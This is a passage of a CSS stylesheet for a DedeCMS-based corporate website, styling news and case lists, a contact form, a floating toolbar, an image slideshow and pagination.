	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
}
.submian .subright .newslist ul li a:hover p b {
	text-decoration: underline;
}
.submian .subright .newslist ul li a:hover span {
	color: #777;
}
.submian .subright .caselist ul li {
	padding: 20px 0px;
	border-bottom: 1px dotted #c2c2c2;
	height: 176px;
}
.submian .subright .caselist ul li a {
	display: block;
}
.submian .subright .caselist ul li a img {
	width: 220px;
	height: 162px;
	display: block;
	border: 7px solid #e2e2e2;
}
.submian .subright .caselist ul li a .txt {
	width: 470px;
	float: left;
	padding-left: 20px;
}
.submian .subright .caselist ul li a .txt p {
	height: 40px;
	line-height: 40px;
	color: #007eb9;
	font-size: 14px;
	font-weight: bold;
}
.submian .subright .caselist ul li a .txt i {
	color: #666;
	padding-bottom: 10px;
	display: block;
}
.submian .subright .caselist ul li a .txt span {
	line-height: 22px;
	height: 88px;
	overflow: hidden;
	display: block;
	color: #666;
}
.submian .subright .caselist ul li a:hover img {
	opacity: 0.8;
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	border-color: #007eb9;
}
.submian .subright .caselist ul li a:hover p {
	text-decoration: underline;
}
.submian .subright .caselist ul li a:hover span {
	color: #777;
}
.submian .subright .mess {
	background: #fff;
	padding: 0px 40px 30px;
	width: 596px;
	margin-left: 80px;
}
.submian .subright .mess h1 {
	text-align: center;
	font-size: 30px;
	padding-bottom: 10px;
}
.submian .subright .mess p {
	text-align: center;
	padding-bottom: 30px;
}
.submian .subright .mess .left {
}
.submian .subright .mess .left li {
	margin-bottom: 15px;
	float: left;
	margin-right: 10px;
}
.submian .subright .mess .left label {
	width: 150px;
	height: 43px;
	line-height: 43px;
	text-align: center;
	background: none;
	color: #06922e;
	font-size: 16px;
	float: left;
	border-radius: 3px 0 0 3px;
	border: 1px solid #06922e;
}
.submian .subright .mess .left input {
	border: 1px solid #ccc;
	border-left: none;
	float: left;
	height: 21px;
	line-height: 21px;
	padding: 11px 10px;
	width: 404px;
	color: #666;
	border-radius: 0px 3px 3px 0;
	outline: none;
}
.submian .subright .mess .left select {
	border: 1px solid #ccc;
	border-left: none;
	float: left;
	height: 45px;
	line-height: 45px;
	width: 424px;
	color: #666;
	border-radius: 0px 3px 3px 0;
	outline: none;
	text-indent: 10px;
}
.submian .subright .mess .right {
	float: left;
	width: 585px;
	padding-top: 10px;
*padding-top:20px;
}
.submian .subright .mess .right input, .submian .subright .mess .right a {
	width: 40%;
	margin-right: 2%;
	height: 45px;
	line-height: 45px;
	text-align: center;
	display: block;
	border: none;
	background: #06922e;
	color: #fff;
	font-size: 16px;
	border-radius: 3px;
	cursor: pointer;
	transition: ease-in-out .2s;
	float: left
}
.submian .subright .mess .right a {
	color: #333;
	background: #ffcc00;
	float: right
}
.submian .subright .mess .right a:hover {
	background: #cda503;
}
.submian .subright .mess .right input:hover {
	background: #2bba72;
}
.honorlist ul.list {
	float: left;
	width: 100%;
	padding-left: 0px;
}
.honorlist ul.list li.item {
	float: left;
	width: 296px;
	margin-bottom: 30px;
	margin-right: 14px;
	border: 1px solid #ddd;
}
.honorlist ul.list li.item a:hover span {
	color: #fff;
}
.honorlist ul.list li.item span {
	width: 100%;
	height: 45px;
	color: #555;
	text-align: center;
	display: block;
	line-height: 45px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.honorlist ul.list li.item img {
	width: 100%;
	display: block;
}
.list_imgH ul.list li.item {
	width: 287px;
	margin-right: 23px;
}
.list_imgH ul.list li.item a {
	display: block;
	width: 100%;
	overflow: hidden;
	position: relative;
	background: #fff;
}
.list_imgH ul.list li.item a:hover {
	background: #06922e;
}
.list_imgH ul.list li.item img {
	display: block;
	width: 287px;
	height: 215px;
}
.item_mask {
	width: 287px;
	height: 215px;
	background: rgba(0,0,0,0);
	position: absolute;
	left: 0;
	top: 0;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
	-webkit-transform: rotateX(180deg) scale(0.5, 0.5);
	transform: rotateX(180deg) scale(0.2, 0.2);
	transition: all ease-out .5s;
}
.item_link_icon {
	display: block;
	width: 45px;
	height: 45px;
	text-align: center;
	background-position: 0px -105px;
	line-height: 38px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -22px;
	opacity: 0;
	filter: Alpha(opacity=0);
*zoom:1;
}
.list_imgH ul.list li.item:hover .item_mask {
	opacity: 1;
	filter: Alpha(opacity=100);
	-webkit-transform: rotateX(0deg) scale(1, 1);
	transform: rotateX(0deg) scale(1, 1);
	transition: all 1s cubic-bezier(.23, 1, .38, 1) 0s;
	background: rgba(0, 0, 0, 0.3);
}
.list_imgH ul.list li.item:hover .item_link_icon {
	transform: translateY(-21px);
	opacity: 1;
	filter: Alpha(opacity=100);
}
.submian .t {
	padding: 0 0 25px;
	color: #06922e;
	font-size: 18px;
}
.submian .t2 {
	padding-bottom: 30px;
	color: #06922e;
	font-size: 24px;
}
/* formData */
.formData {
	padding-bottom: 20px;
}
.formData .item {
	float: left;
	color: #999;
	font-weight: normal;
	width: 420px;
	height: 56px;
	line-height: 56px;
	border: 1px solid #e4e4e4;
	margin-right: 76px;
	margin-bottom: 45px;
	position: relative;
}
.formData .item label {
	padding-left: 15px;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 11;
	text-align: center;
	display: block;
	margin: 0;
	height: 56px;
	line-height: 56px;
	font-size: 18px;
	color: #666;
}
.formData .item input {
	outline: none;
	line-height: 38px;
	height: 38px;
	font-size: 18px;
}
.formData .item .txt {
	width: 350px;
	height: 56px;
	line-height: 56px;
	display: block;
	background: none;
	padding-left: 70px;
	border: 0 none;
	color: #666;
}
.formData .item .red {
	position: absolute;
	right: 15px;
	top: 0;
	color: #ff0000;
	z-index: 11;
}
.formData .item.mr0 {
	margin-right: 0;
}
.formData .msg-box {
	position: absolute;
	left: 0;
	top: 0px;
}
.formData .liuyan {
	width: 918px;
	height: 260px;
	border: 1px solid #e4e4e4;
	float: left;
}
.formData .liuyan label {
	text-align: right;
	display: block;
}
.formData .liuyan textarea {
	width: 908px;
	height: 234px;
	line-height: 35px;
	padding: 12px 10px;
	text-indent: 100px;
	font-size: 18px;
	font-family: "microsoft yahei";
	color: #333;
	border: 0 none;
	overflow: hidden;
	background: none;
	resize: none;
	display: block;
	outline: none;
}
.formData .bot {
	width: 100%;
}
.formData .sub {
	width: 232px;
	line-height: 52px;
	border: 2px solid #06922e;
	margin-right: 2px;
	text-align: center;
	background: #06922e;
	color: #FFF;
	cursor: pointer;
	font-size: 18px;
	display: block;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.formData .sub:hover {
	background: none;
	color: #06922e;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 920px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 20px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #06922e;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #06922e;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ddd;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
	color: #666;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
	color: #666;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #06922e;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/***********index css end***********/
.toolbar {
	width: 52px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 51px;
	height: 51px;
	margin-bottom: 1px;
	position: relative;
	-webkit-border-radius: 100%;
	border-radius: 100%;
	margin-top: 4px;
	border: #ebebeb solid 1px;
	background-color: #fff;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 51px;
	height: 51px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 8px 0 0 8px;
	background: url(skin/images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;
	height: 53px;
	line-height: 53px;
	font-size: 24px;
	font-weight: bold;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 53px;
	top: -1px;
	right: -2px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	overflow: hidden;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -65px;
	background: #06922e;
	display: none;
}
.toolbar .pop-code {
	width: 160px;
}
.toolbar .pop-code img {
	width: 120px;
	height: 120px;
	display: block;
	padding: 20px 20px 0;
}
.toolbar .pop-code h3 {
	height: 52px;
	line-height: 26px;
	text-align: center;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	white-space: nowrap;
}
.toolbar .pop-code h3 b {
	display: block;
	font-size: 14px;
	font-weight: normal;
}
.toolbar .qq span {
	background-position: -35px -47px;
}
.toolbar .qq a {
	width: 52px;
	height: 52px;
	cursor: pointer;
	display: block;
}
.toolbar .qq:hover {
	background-color: #06922e;
	border-radius: 100%;
}
.toolbar .qq:hover span {
	background-position: 0 -47px;
}
.toolbar .tel span {
	background-position: -35px 0;
}
.toolbar .tel:hover {
	background: #06922e;
}
.toolbar .tel:hover span {
	background-position: 0 0;
}
.toolbar .code span {
	background-position: -35px -95px;
}
.toolbar .code:hover {
	background-color: #06922e;
	border-radius: 100%;
}
.toolbar .code:hover span {
	background-position: 0 -95px;
}
.toolbar .top span {
	background-position: -35px -142px;
}
.toolbar .top:hover {
	background-color: #06922e;
	border-radius: 100%;
}
.toolbar .top:hover span {
	background-position: 0 -142px;
}
.toolbar dd:hover {
}
.subright .searchList {
	border-top: 1px solid #ddd;
}
.subright .searchList li {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #ddd;
}
.subright .searchList li:first-child {
	border-top: none;
}
.subright .searchList li:hover a h2 {
	color: #06922e;
	font-weight: bold;
}
.leftprocomt {
	padding-top: 10px;
	border: 1px solid #ddd;
	border-top: 0;
}
.leftprocomt li {
	float: left;
	text-align: center;
	width: 108px;
	margin-left: 9px;
}
.leftprocomt li img {
	width: 108px;
	height: 81px;
	border-radius: 3px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li p {
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.leftprocomt li:hover img {
	-webkkit-filter: brightness(105%);
	filter: brightness(105%);
}
.leftprocomt li:hover p {
	color: #06922e;
}
/*******font-face********/
@font-face {
	font-family: didot;
	src: url('../font/didot.eot');
	src: url('../fonts/didot.eot')format('embedded-opentype'), /* IE6-IE8 */ url('../fonts/didot.woff') format('woff'), /* Modern Browsers */ url('../fonts/didot.ttf') format('truetype'), /* Safari, Android, iOS */ url('../fonts/didot.svg#didot') format('svg'); /* IE9 Compat Modes */ /* Legacy iOS */
}
/*↓组图样式↓*/
.HS10, .HS15 {
	overflow: hidden;
	clear: both;
}
.HS10 {
	height: 10px;
}
.HS15 {
	height: 15px;
}
.Hidden {
	display: none;
}
.Clearer {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	margin: 0;
	padding: 0;
}
.FlLeft {
	float: left;
}
.FlRight {
	float: right;
}
/*幻灯片区域背景*/
.MainBg {
	width: 920px;
	margin: 0 auto;
}
/*大图展示区域*/
.OriginalPicBorder {
	padding: 0;
}
#OriginalPic {
	width: 920px;
	overflow: hidden;
	position: relative;
	font-size: 12px;
}
#OriginalPic img {
	display: block;
	min-width: 100px;
	margin: 0 auto;
}
/*鼠标手势*/
.CursorL {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	left: 0;
	/*cursor: url(skin/images/CurL.cur), auto;
	background: url(skin/images/space.png) repeat scroll 0 0 transparent;*/
}
.CursorR {
	position: absolute;
	z-index: 999;
	width: 50%;
	height: 600px;
	color: #FFF;
	right: 0;
	/*cursor: url(skin/images/CurR.cur), auto;
	background: url(skin/images/space.png) repeat scroll 0 0 transparent;*/
}
/*小图预览和滑动*/
.SliderPicBorder {
	width: 100%;
	overflow: hidden;
}
.ThumbPicBorder {
	width: 920px;
	margin: 0 auto;
	background: #eeeeee;
	overflow: hidden;
	position: relative;
}
.ThumbPicBorder #btnPrev {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	left: 20px;
	top: 20px;
}
.ThumbPicBorder #btnNext {
	width: 45px;
	height: 113px;
	cursor: pointer;
	position: absolute;
	right: 20px;
	top: 20px;
}
.ThumbPicBorder .pic {
	width: 755px;
	overflow: hidden;
	position: relative;
	margin: 20px auto;
}
#ThumbPic img {
	border: 3px solid #ddd;
	cursor: pointer;
	background-color: #ddd;
	margin: 0 5px;
	width: 135px;
	height: 108px;
	display: block;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
#ThumbPic img.active {
	border: 3px solid #06922e;
}
#ThumbPic li{ display:list-style:none; float:left;}
/*↑组图样式↑*/
.dede_pages{clear:both;padding:20px 0;font-size:14px;text-align:center; overflow:hidden}
.dede_pages ul{display:inline-block;margin:0 auto;padding:0}
.dede_pages ul li{float:left;font-family:'microsoft yahei';margin:0 2px;line-height:25px;background:#fff;border:1px solid #d8dadf}
.dede_pages ul li:nth-child(1){ padding:0 10px}
.dede_pages ul li:nth-child(1) a{ padding:0}
.dede_pages ul li a{color:#555;display:block;padding: 0 10px;}
.dede_pages ul li:hover{text-decoration:none;color:#fff;border:1px #333 solid;background-color:#333}
.dede_pages ul li:hover a{color:#fff}
.dede_pages ul li:hover a:hover{color:#fff;text-decoration:none}
.dede_pages ul li.thisclass{background-color:#333;color:#fff;border:1px #333 solid; padding:0 10px}
.dede_pages ul li:last-child{ padding:0 10px}
.dede_pages ul li:last-child a{ padding:0}
.dede_pages ul li.thisclass a{color:#fff; padding:0}
.dede_pages .pageinfo{line-height:30px;padding-left:5px}
.dede_pages strong{font-weight:400}


.pagination{ margin:0 10px 10px 15px;line-height:23px;text-align:center;}
.pagination span, .pagination a{font-size:14px;margin: 2px 6px 2px 0;background:#fff;border:1px solid #ccc;color:#787878;padding:5px 10px 5px 10px;text-decoration:none;}
.pagination a:hover{background: #f5a107;border:1px solid #f5bc54;color:#fff;font-size:14px;padding:5px 10px 5px 10px;}
.pagination .current{background: #f5a107;border:1px solid #f5bc54;color:#fff;font-size:14px;padding:5px 10px 5px 10px;}
.page_item{ float:left;}
.links li{ float: left;}